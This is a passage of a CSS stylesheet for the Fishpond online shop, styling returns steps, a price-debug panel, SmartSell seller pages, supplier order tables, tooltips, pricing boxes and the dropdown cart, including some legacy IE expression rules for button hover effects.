  max-width: 160px;
  min-width: 160px;
  width: 160px;
}

.table.tablesorter td.title {
  text-align: left !Important;
}

.tablesorter input {
  width: 70px !Important;
}

.align-center {
  text-align: center;
}

.breadcrumbs {
  margin-bottom: 0.5em;
}

.account-history-info a {
  font-size: 14px;
}

.steps_list {
  padding-top: 25px;
  width: 100%;
  height: 60px;
  margin: 0 auto;
}

.steps_list ul {
  padding: 0;
  margin: 0;
}

.steps_list ul li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
  float: left;
  vertical-align: middle;
}

.steps_list ul li.step_1,
.steps_list ul li.step_2 {
  width: 25%;
}

.steps_list ul li.step_3 {
  width: 30%;
}

.steps_list ul li.step_4 {
  padding-left: 30px;
}

.steps_list ul li h2 {
  color: #808080;
  font-size: 14px;
  display: block;
  float: left;
  padding: 0;
  margin: 8px 0 0;
}

.steps_list ul li span {
  background-image: url('https://cdn-w.fishpond.com/returns-steps.gif');
  background-position: 0 0;
  background-color: #d7d7d7;
  width: 32px;
  height: 32px;
  display: block;
  float: left;
  margin-right: 5px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  padding: 8px 0;
}

.steps_list ul li.active span {
  background-position: 0 -32px;
  background-color: #3361e3;
  height: 32px;
}

.steps_list ul li.active h2 {
  color: #000;
}

.checkout-success.gift-finder #sex-label {
  width: 10px;
}

.steps_list ul li.back span {
  background-position: 0 -64px;
  background-color: #6b6b6b;
}

table.order-select td,
table.refund-method td {
  padding: 10px;
}

table.account-details td{
  padding: 0px;
} 

table.order-select select#order-id {
  width: 280px;
}

table.refund-method td label {
  margin-right: 20px;
}

.returns table.select-item th,
.returns table.select-item td,
.returns table.select-refund-method td,
.returns table.select-refund-method th,
.returns table.products-to-return td {
  border-bottom: 1px #d4d4d4 solid;
  padding: 9px 3px;
  font-size: 14px;
}

.returns .order-date-details,
.returns .confirm-method {
  padding: 15px 0;
}

.returns .order-date-details table td {
  font-size: 14px;
  line-height: 18px;
}

.returns .confirm-method table td {
  padding: 5px 10px 5px 0;
  font-size: 14px;
  line-height: 18px;
}

#returns-confirmation-list li {
  padding-bottom: 20px;
}

/* Edit gift coucher forms */

form.styled.edit-gift-voucher label {
  cursor: default;
}

form.styled.edit-gift-voucher button {
  margin-left: 26px;
}

form.styled.edit-gift-voucher .label {
  margin-bottom: 2px;
}

form.styled.edit-gift-voucher fieldset {
  margin-bottom: 0;
}

form.styled.edit-gift-voucher li {
  margin: 8px 0;
}

/* Edit e-gift coucher forms */

form.styled.e-gift label {
  cursor: default;
}

form.styled.e-gift button {
  margin-left: 26px;
}

form.styled.e-gift .label {
  margin-bottom: 2px;
}

form.styled.e-gift fieldset {
  margin-bottom: 0;
}

form.styled.e-gift li {
  margin: 8px 0;
}

.price-debug {
  max-width: 1058px;
  margin: 5px auto 76px;
  background: #f4f7fe;
  padding: 2px 20px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 0.8em;
}

.page-checkout.debug .price-debug {
  margin: 35px auto 42px;
}

.debug.product_page #dropdown-cart p,
.debug.product_page #free_shipping p {
  color: #fff;
}

.debug.product_page #free_shipping p {
  padding: 4px 10px;
}

.debug.product_page #free_shipping {
  font-size: 16px;
  height: 3.8em;
  line-height: 14px;
}

.debug.product_page #free_shipping strong {
  font-size: inherit;
}

.price-debug .title {
  background-color: #0f4fa5;
  padding: 4px;
  color: #fff;
  cursor: pointer;
}

.price-debug .content .line {
  margin: 12px 18px;
  text-align: center;
}

.price-debug .content.content-1 {
  margin-bottom: 25px;
  background: #fff;
  padding: 10px 0;
}

.price-debug .content.content-extra {
  background: #fff;
  padding: 1em;
  display: none;
}

.price-debug table.extra-table {
  width: 100%;
}

.price-debug table.extra-table .left-cell {
  width: 50%;
  text-align: right;
  padding-right: 1em;
}

.price-debug .supplier-cost {
  background-color: #eee;
  padding-bottom: 3px;
  margin: 10px;
}

.price-debug .supplier-cost.no-stock {
  color: #ccc;
}

.price-debug .supplier-cost .header {
  background-color: #ddd;
  padding: 5px;
  margin-bottom: 3px;
  line-height: 18px;
}

.price-debug .supplier-cost .header .details {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-basis: 10px;
}

.price-debug .supplier-cost .header .details span {
  margin-left: 16px;
  white-space: nowrap;
}

.price-debug .supplier-cost .header a {
  padding: 0 3px;
}

.price-debug .supplier-cost .description .title {
  background-color: #666;
}

.price-debug .supplier-cost .header.no-stock {
  color: #aaa;
}

.price-debug .supplier-cost .country-based {
  color: #cb4408;
  font-weight: bold;
  padding: 0 5px;
}

.price-debug .supplier-cost .cost-formula {
  cursor: pointer;
}

.price-debug .supplier-cost .description {
  text-align: left;
  border-collapse: collapse;
  margin: 5px auto;
  background-color: #fff;
}

.price-debug .supplier-cost .result {
  border-top: 2px solid gray;
}

.price-debug .supplier-cost .description th,
.price-debug .supplier-cost .description td {
  border: 1px solid #ccc;
  padding: 3px 5px;
  font-weight: bold;
  font-weight: normal;
}

.price-debug .supplier-cost .description .components {
  width: 100%;
  text-align: left;
  color: #555;
}

.price-debug .supplier-cost .description .components th {
  padding-right: 10px;
}

.price-debug .supplier-cost .description .components th,
.price-debug .supplier-cost .description .components td {
  border-width: 0;
  padding: 0 8px 0 0;
  white-space: nowrap;
}

.price-debug .supplier-cost .description .components tr.calc-description {
  display: none;
}

.price-debug .supplier-cost .description .components tr.calc-description td {
  padding-bottom: 10px;
}

.price-debug .supplier-cost .description .components .tag {
  border-radius: 4px;
  background-color: #777;
  color: white;
  font-size: 10px;
  padding: 1px 6px;
}

.product_page.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug #header_body {
  padding: 10px 20px;
}

.product_page.debug #header.world #google_translate_element {
  top: -18px;
}

.product_page.debug #header_body .left {
  margin-left: 16px;
}

.credit-card-modify .edit_btn {
  padding-left: 235px;
}

* html .credit-card-modify .edit_btn {
  padding-left: 228px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.date_input {
  display: block;
  float: left;
  position: relative;
}

.date_input .calendar_ico {
  background: url('https://cdn-w.fishpond.com/calendar_ico.png') top left no-repeat;
  height: 16px;
  width: 16px;
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  border: none;
}

.helpdesklayout .primary_bank_acc {
  background-color: #f1f1f1;
  padding: 5px 15px 10px;
  margin: 7px 0;
}

.helpdesklayout .bank_acc {
  padding: 5px 0 10px;
  margin: 7px 0;
}

.helpdesklayout .primary_bank_acc strong,
.helpdesklayout .bank_acc strong {
  display: block;
}

/* msn styles for http://msn.fishpond.co.nz ect. */
#msnnz_header {
  position: relative;
  z-index: 10;
  height: 55px;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 -10px;
}

/* plus expression for IE */
body .msn_ft {
  background: none;
}

body .msn_ft .nav,
body .msn_ft .strap {
  background: #fff;
}

/* smartSell */
.smart-sell-figure {
  text-align: center;
}

.bright {
  color: #4fbd19;
}

h2.bright {
  letter-spacing: -0.05em;
}

.one-column-text {
  font-size: 14px;
  margin: 0 160px 40px;
}

.smartsell-slogan {
  color: #6b6b6b;
  font-weight: normal;
}

.smartsell-slogan span {
  color: #ff6500;
}

.btn-book-a-pickup {
  display: inline-block !important;
  width: 131px;
  height: 31px;
  vertical-align: middle;
}

.btn-book-a-pickup .txt {
  background-color: #ff6500;
  line-height: 32px;
}

.btn-book-a-pickup .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-book-a-pickup.png');
}

a.btn-book-a-pickup .img:hover {
  background-position: -131px 0;
}

.l-center {
  text-align: center;
}

.l-wide-col {
  width: 909px;
  margin: auto;
  text-align: left;
}

.smartsell-print {
  text-align: center;
  margin: 40px 0;
}

.l-narrow-center-col {
  width: 400px;
  margin: auto;
  position: relative;
  text-align: left;
}

.l-outset-left {
  position: absolute;
  width: 50%;
  left: -63%;
}

.l-outset-right {
  position: absolute;
  width: 50%;
  right: -63%;
}

.l-aside-top {
  position: absolute;
  top: 0;
}

.l-aside-bottom {
  position: absolute;
  bottom: 0;
}

.l-aside-bottom p {
  margin-bottom: 0;
}

table.layout {
  width: 100%;
  margin: 0;
  padding: 0;
  vertical-align: top;
  border-collapse: collapse;
}

table.layout td {
  padding: 0;
  vertical-align: top;
}

.cut-this-out {
  border: 1px dotted #808080;
  position: relative;
}

.scissors {
  position: absolute;
  display: block;
  width: 22px;
  height: 35px;
  line-height: 35px;
  right: -21px;
  bottom: -13px;
  background: url('https://cdn-w.fishpond.com/scissors.png');
  zoom: 1;
}

.section {
  padding: 40px 0;
}

.indented {
  padding-left: 108px;
  padding-right: 108px;
}

.send-mail-form {
  padding: 20px 0;
}

.send-mail-form .zend_form {
  line-height: 2em;
}

.send-mail-form label {
  float: left;
  width: 80%;
  color: #000;
}

.send-mail-form .smartsell-send {
  margin-top: 1em;
  display: inline-block;
}

.send-mail-form .ui-datepicker-trigger {
  display: none;
}

.smartsell-step-3 {
  padding: 10px 100px 40px;
}

.smartsell-step-3 h1 {
  margin-top: 60px;
}

.call-to-action {
  color: #ff6500;
}

.highlight {
  color: #50be19;
}

.teaser {
  font-size: 16px;
}

.smartsell-step-1 .header-separator-text {
  padding: 63px 0 0 15px;
}

.smartsell-choose-option .header-separator-text {
  padding: 15px 0 0;
  text-align: center;
}

.down-arrow-separator {
  margin: 40px 0 11px;
  background: url('https://cdn-w.fishpond.com/down-arrow-separator.png') top center no-repeat;
  height: 29px;
  color: transparent;
  border: none;
}

.editable {
  font-size: 14px;
}

.smartsell-formforprint {
  padding: 4em;
}

.smartsell-formforprint h2 {
  margin: 0 0 1em;
}

.smartsell-formforprint br {
  font-size: 0.8em;
}

.smartsell-formforprint p {
  margin: 1em 0;
}

.smartsell-formforprint fieldset {
  margin: 2em -1em 0;
  border: 1px solid;
  padding: 1em 1em 0;
}

.smartsell-formforprint .textfield {
  background: #fff;
  color: #000;
  border: none;
  padding: 0.3em;
  border-bottom: 0.1em dotted;
  font-size: 14px;
}

.editable .textfield {
  background: #fefde3;
}

.smartsell-addresslabel {
  padding: 1em;
  background: #fff;
  font-size: 20px;
}

.smartsell-addresslabel table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  padding: 0;
  margin: 0;
}

.preview table {
  width: 358px; /* for IE */
}

.smartsell-addresslabel td {
  font-size: 0.9em;
  line-height: 1.1em;
  padding-bottom: 5px;
  font-weight: bold;
}

* html .smartsell-addresslabel td {
  line-height: 1em;
}

.smartsell-addresslabel td span {
  font-size: 0.8em;
  font-weight: normal;
}

.smartsell-addresslabel td.logo img {
  width: 5em;
  display: block;
  float: right;
  border: none;
}

.custid {
  text-align: right;
  font-size: 0.8em;
}

.js table.nav-tabs {
  border-collapse: collapse;
  border-spacing: 0;
}

.js table.nav-tabs td {
  border-bottom: 1px solid #abadb3;
}

.js table.nav-tabs td.tab {
  padding: 0;
}

.js table.nav-tabs td.active {
  border-bottom: 1px solid transparent;
}

.js table.nav-tabs td.active a {
  color: #000;
  text-decoration: none;
  cursor: text;
}

.js .tab-wrapper {
  padding: 15px;
  border: 1px solid transparent;
  border-bottom: none;
}

.js .active .tab-wrapper {
  border: 1px solid #abadb3;
  border-bottom: none;
}

.js .show-if-no-js {
  display: none;
}

.js .tab-content {
  display: none;
}

.js .visible {
  display: block;
}

/* end smartSell */

/* how does fishpond works */
.l-centered-text-block {
  width: 690px;
  margin: auto;
  text-align: left;
}

.main-text {
  font-size: 15px;
}

table.fp-advantages {
  margin: 20px 0;
  padding: 0 20px;
  border-collapse: separate;
}

table.fp-advantages td {
  vertical-align: bottom;
  text-align: center;
}


table.fp-advantages-details .fp-advantages-text {
  padding-right: 110px;
}

table.fp-advantages-details .fp-advantages-icon {
  width: 245px;
  text-align: center;
  vertical-align: middle;
}

table.fp-advantages-details .fp-advantages-icon img {
  max-width: 180px;
  max-height: 180px;
  _width: 180px;
}

.how-fishpond-works-page .last-block {
  padding-bottom: 60px;
}

.how-fishpond-works-page .btn {
  display: inline-block;
}

/* end how does fishpond works */

.add_button_container .without-seller a.smartsell {
  vertical-align: top;
  margin: 2px 0 0 5px;
}

.product_info_text .used .smartsell {
  margin: -3px 0 0 5px;
  display: inline-block;
}

* html .product_info_text .used .smartsell {
  margin-top: 0;
}

table.used_products .seller,
table.used_products .seller sup {
  white-space: nowrap;
}

table.used_products .seller a.smartsell {
  font-size: 9px;
  line-height: 12px;
  font-weight: normal;
  padding: 1px 4px 0;
  margin: 0 0 0 3px;
}

.purchase-orders-filter select {
  width: 150px;
}

.purchase-orders-filter dd,
.purchase-orders-filter dt {
  margin-bottom: 10px;
}

.purchase-orders-filter label {
  width: 100px;
}

.purchase-orders-filter #start_date-element,
.purchase-orders-filter #end_date-element {
  position: relative;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  position: absolute;
  left: 230px;
  top: 3px;
}

* html .purchase-orders-filter #start_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

* html .purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

.purchase-orders-filter #submit-label {
  display: none;
}

.purchase-orders-filter #submit-element {
  padding-left: 100px;
}

* html .purchase-orders-filter #submit-element {
  padding-left: 104px;
}

.purchase-orders-filter #submit-element input {
  background-image: url('https://cdn-w.fishpond.com/btn-filter.png');
  width: 82px;
  height: 35px;
  border: none;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.purchase-orders-filter #submit-element input:hover,
.purchase-orders-filter #submit-element input:active {
  background-position: -82px 0;
}

.suppliercentre table,
table.suppliercentre {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}

.suppliercentre table td,
table.suppliercentre td {
  border-top: 1px solid #ccc;
  font-size: 9pt;
  padding: 10px;
}

.suppliercentre table th,
table.suppliercentre th {
  font-size: 10pt;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}

.suppliercentre table th a,
.suppliercentre table th a:hover,
table.suppliercentre th a,
table.suppliercentre table th a:hover {
  text-decoration: none;
}

.suppliercentre .qty_shipped .value {
  color: blue;
  cursor: pointer;
}

#purchase-orders tr.partially-received td {
  background-color: #ffb;
}

#purchase-orders tr.closed td {
  background-color: #eee;
}

#purchase-orders tr.totals th {
  text-align: left;
  background-color: #ccc;
}

.paginator {
  padding: 15px 10px 15px 0;
  text-align: right;
}

.paginator a.back_centre {
  display: block;
  float: left;
  padding: 3px 0;
}

#buy-used {
  position: relative;
}

#buy-used .sidebar {
  padding: 0.3em 0;
}

#buy-used .sidebar .condition {
  padding-top: 5px;
  color: #000;
}

#right .sidebar a.smartsell {
  font-size: 9px;
  line-height: 13px;
  padding: 0 3px;
}

#right .sidebar .specialprice {
  color: #24b837;
  font-size: 1.32em;
  line-height: 20px;
}

.pageHeading .saved-amount {
  font-size: 14px;
}

.pageHeading .saved-amount.saved-amount-bg {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/customer_savings.png') 8px center no-repeat;
  font-weight: normal !important;
  font-size: 14px;
  margin-top: 5px;
  padding: 10px 10px 10px 60px;
  border: 1px solid #50be19;
  border-radius: 6px;
  letter-spacing: 0 !important;
}

.pageHeading .saved-amount.saved-amount-bg .color-green-italic {
  font-weight: bold;
}

.orange-text-italic {
  color: #ff7c00;
  font-style: italic;
}

.color-green-italic {
  color: #50be19;
  font-style: italic;
}

.wrap-green-stars {
  padding: 0 5px;
}

a.linkback {
  background: url('https://cdn-w.fishpond.com/btn-back-arrow.png') 0 0 no-repeat;
  width: 112px;
  height: 35px;
  max-width: inherit !important;
  min-width: inherit !important;
}

a.linkback:hover,
a.linkback:active {
  background-position: -112px 0;
  text-decoration: none;
}

.small-grey {
  color: grey;
  font-size: 8pt;
}

/* how to sell on foshpond */
.comparison-table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 60px;
}

.comparison-table td,
.comparison-table th {
  border-bottom: 1px solid #d4d4d4;
  padding: 16px !important;
}

.comparison-table td {
  vertical-align: top;
}

.comparison-table th {
  vertical-align: top;
  text-align: left;
}

.comparison-table .last-line th,
.comparison-table .last-line td {
  border-bottom: none;
}

.more-details {
  margin: 2em 0;
}

.more-details a {
  margin-right: 2em;
}

table.fp-ways-to-sell .fp-advantages-icon {
  vertical-align: top;
}

div.browse-related-searches {
  font-size: 10px;
}

div.browse-related-searches a {
  padding: 0 3px;
}

div.browse-related-searches a:link,
div.browse-related-searches a:visited {
  color: #666;
}

.feedback-score td,
.feedback-score th {
  text-align: center;
}

.feedback-score th div {
  font-size: 10px;
  font-weight: normal;
  color: #666;
}

.feedback-score th {
  width: 10%;
}

.zoomContainer {
  -webkit-transform: none !important;
}

.zoomWindow {
  -webkit-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
}

.fancybox-overlay {
  z-index: 1000;
}

#cms-page-content {
  padding-left: 20px;
  padding-right: 20px;
}

table.search-used {
  width: 100%;
}

.search-used .data-top {
  width: 100%;
}

.search-used .data-top td.image {
  padding-right: 15px;
  width: 1%;
}

.search-used .data-top td.details {
  vertical-align: bottom;
}

.search-used .data-top .reviews {
  font-size: 10.5pt;
}

.search-used .breadcrumbLarge {
  font-size: 9pt;
}

.search-used a.breadcrumbLarge {
  font-weight: normal;
}

.sellyours-attribute {
  color: #888;
}

/* tipsy */

.tipsy {
  font-size: 10px;
  font-weight: bold;
  position: absolute;
  padding: 5px;
  z-index: 100000;
}

.tipsy-inner {
  background-color: #d0dfdf;
  color: #000;
  max-width: 200px;
  padding: 5px 8px 4px;
  text-align: center;
}

.tipsy-inner {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.tipsy-arrow {
  position: absolute;
  width: 0;
  height: 0;
  line-height: 0;
  border: 5px dashed #d0dfdf;
}

.tipsy-arrow-n {
  border-bottom-color: #d0dfdf;
}

.tipsy-arrow-s {
  border-top-color: #d0dfdf;
}

.tipsy-arrow-e {
  border-left-color: #d0dfdf;
}

.tipsy-arrow-w {
  border-right-color: #d0dfdf;
}

.tipsy-n .tipsy-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-nw .tipsy-arrow {
  top: 0;
  left: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-ne .tipsy-arrow {
  top: 0;
  right: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-s .tipsy-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-sw .tipsy-arrow {
  bottom: 0;
  left: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-se .tipsy-arrow {
  bottom: 0;
  right: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-e .tipsy-arrow {
  right: 0;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

.tipsy-w .tipsy-arrow {
  left: 0;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

/* start fixed video */
.product_page .description iframe {
  /* max-width: 466px !Important; */
  width: 100%;
}

/* end fixed video */

@-moz-document url-prefix() {
  #logo {
    height: 85px; /* fixed logo for ff */
  }

  #free_shipping {
    height: 4em;
  }

  #free_shipping a {
    top: 21px;
  }

  .checkout-left-column .or-option {
    top: 34px;
  }
}

/* start pricing boxes */

.container-pricing-box {
  margin: 0 auto;
  max-width: 1024px;
  padding: 20px 0;
}

.pricing-box {
  display: block;
  float: left;
  border-radius: 5px;
  margin: 0;
  width: 33%;
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: 100% auto;
  height: 510px;
}

.pricing-box:first-child {
  -webkit-border-radius: 5px 5px 0;
  -moz-border-radius: 5px 5px 0;
  border-radius: 5px 5px 0;
}

.pricing-box:last-child {
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}

.featured.pricing-box {
  margin: 0;
  border-radius: 5px 5px 0 0;
}

.featured.pricing-box .pricing-box-header {
  margin: -15px 0 0 0;
  height: 100px;
}

.featured .pricing-box-header {
  background: #ff7301;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  border: 1px solid #db6403;
}

.pricing-box-header {
  background: #0554e5;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  position: relative;
  border: 1px solid #063c9f;
}

.pricing-box-header h1 {
  color: #fff;
  font-size: 30px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-header h2 {
  color: #fff;
  font-size: 16px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-content {
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: contain;
}

.pricing-box.box-1 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg1.png');
}

.pricing-box.box-2 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg2.png');
}

.pricing-box.box-3 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg3.png');
}

.pricing-box-content ul {
  list-style: none;
  margin: 0;
  padding: 10px;
}

.pricing-box-content ul li.img-ap-green {
  list-style-image: url('https://cdn-w.fishpond.com/list-green-icon.png');
  list-style-position: inside;
  text-indent: -32px;
  padding: 5px 5px 5px 40px;
}

.pricing-box-content ul li {
  font-size: 14px;
  color: #0554e5;
  padding: 5px;
}

.pricing-box-content ul li h1 {
  color: #000;
  margin: 15px 0 0;
  padding: 0;
  text-align: center;
}

.featured.pricing-box ul li a {
  background: #f2bf95;
  background: -moz-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2bf95), color-stop(100%, #fb7305));
  background: -webkit-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -o-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -ms-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: linear-gradient(to bottom, #f2bf95 0%, #fb7305 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2bf95', endColorstr='#fb7305', GradientType=0);
}

.featured.pricing-box ul li a:hover {
  background: #fb7305;
}

.pricing-box-content ul li a {
  display: block;
  text-align: center;
  text-decoration: none;
  width: 100px;
  margin: 0 auto;
  padding: 5px 10px;
  border-radius: 5px;
  box-shadow: 1px 1px 6px #444;
  color: #fff;
  background: #79a0e9;
  background: -moz-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #79a0e9), color-stop(100%, #0957e5));
  background: -webkit-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -o-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -ms-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: linear-gradient(to bottom, #79a0e9 0%, #0957e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#79a0e9', endColorstr='#0957e5', GradientType=0);
}

.pricing-box-content ul li a:hover {
  background: #0957e5;
}

.featured .pricing-box-content ul li {
  color: #ff7301;
}

.zend_form ul.errors li {
  color: red;
}

/* end pricing boxes */

/*
 * DONT ADD ANY STYLES AT THE END OF THIS FILE:
 * The above rules *must* be the last in the file, otherwise Webkit based browsers
 * will fail on parsing the _behavior rules and stop reading css rules beyond them.
 */

.btn_hover {
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';if(el.lastChild){el.lastChild.onmouseenter=function(){this.className += ' btn_hover_hover'};el.lastChild.onmouseleave=function(){var index = this.className.match(' btn_hover_hover');this.className = this.className.replace(index, '')}}el= null})(this));
}

#update_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-update.gif');
  width: 106px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update-hover.gif)'};el.onmouseleave=function() {this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update.gif)'};el=null})(this));
}

#update_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-update-hover.gif');
}

#back_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
  width: 86px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back-hover.gif)'};el.onmouseleave=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back.gif)'};el=null})(this));
}

#back_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-back-hover.gif');
}

/* new header */
.page-checkout #header {
  height: 100px;
}

.pageborder {
  position: relative;
  margin: 0 auto;
}

.box {
  color: #6c6c6c;
  line-height: 1.4;
  position: relative;
  text-align: center;
  width: 170px;
}

#cart.box {
  width: 166px;
}

#cart {
  overflow: visible;
  right: -4px;
  color: #fff;
  position: absolute;
  top: 19px;
}

.circle-item-cart {
  display: inline-block;
  background: #ff6500;
  font-family: 'montserratextra_bold';
  font-size: 12px;
  width: 24px;
  font-weight: normal;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  color: #fff;
  position: absolute;
  left: 24px;
  top: 0;
}

#shop-link a {
  color: #fff;
  text-decoration: none;
}

#shop-span {
  padding-left: 12px;
  font-size: 16px;
  font-family: 'montserratregular';
  font-weight: normal;
  cursor: pointer;
}

#shop-span::after {
  content: '';
  width: 35px;
  display: inline-block;
  height: 12px;
  background-position: right center;
  text-align: right;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.box h3 {
  font-size: 1.33em;
  margin: 0;
  padding: 10px;
  text-align: left;
}

.box h3 img {
  margin-right: 0.25em;
  position: relative;
  top: 0.25em;
}

#cart_arrow {
  background-color: #fff;
  font-size: 0;
  height: 58px;
  line-height: 0;
  padding-bottom: 0;
  text-align: center;
  width: 100%;
}

#buy-today h3,
#group-buy h3 {
  color: #f60;
  text-align: center;
}

#buy-used h3 {
  text-align: center;
}

@-moz-document url-prefix() {
  #free_shipping p {
    padding: 8px;
  }
}

@media screen and (min-width: 0\0) {
  .voucher-coupons-block #gvValidationLoader {
    left: 198px;
    top: 14px;
  }

  .voucher-coupons-block #gvValidationImgError {
    left: 200px;
  }

  .voucher-coupons-block #gvValidationImgApplyed {
    left: 198px;
  }

  form.styled label {
    line-height: 24px;
  }
}

/* dropdown cart block */

#dropdown-cart {
  display: none;
  position: absolute;
  width: 246px;
  height: auto;
  top: 50px;
  right: -9px;
  background-color: transparent;
  z-index: 1200;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
  background-position: 200px top;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.dropdown-cart-inner {
  background: #f6f6f6;
  margin-top: 10px;
  padding-bottom: 2px;
  padding-top: 10px;
}

#dropdown-cart p {
  color: #4e4e4e;
}

.dropdown-cart-inner .cart-item {
  display: table;
  width: 100%;
}

#dropdown-cart .cart-item .cart-item-name,
#dropdown-cart .cart-item .cart-item-price {
  display: table-cell;
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
  font-size: 13px;
  color: #4e4e4e;
}

#dropdown-cart .cart-item .cart-item-name {
  width: 65%;
  padding-left: 15px;
}

#dropdown-cart .cart-item .cart-item-price {
  text-align: right;
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart,
#dropdown-cart .cart-buttons .link-to-checkout {
  vertical-align: middle;
  display: table-cell;
  padding-top: 15px;
  padding-bottom: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart {
  text-align: left;
  padding-left: 15px;
  width: 50%;
}

#dropdown-cart .cart-buttons .link-to-checkout {
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-checkout .flat-text {
  min-width: 85px !important;
  height: 38px;
}

#dropdown-cart .cart-buttons .link-to-cart a {
  color: #4e4e4e;
  font-size: 16px;
  font-family: 'montserratregular';
}

#cart #dropdown-cart button {
  margin: 0;
  top: inherit;
}

#dropdown-cart .cart-buttons #free_shipping {
  top: inherit;
  margin: 0 auto 15px;
  width: 214px;
}

#lastviewedlist .rating .ra {
  width: 30%;
  left: 28%;
}

.product_add_warning .messageStackError {
  background-color: #f60;
  padding: 5px;
}

#product-search-by-code dt {
  clear: left;
  float: left;
  min-width: 100px;
  padding: 0 15px;
}

#product-search-by-code dd {
  text-align: left;
}

.page404-wrapper {
  margin: auto;
  text-align: center;
}

.page404-wrapper img {
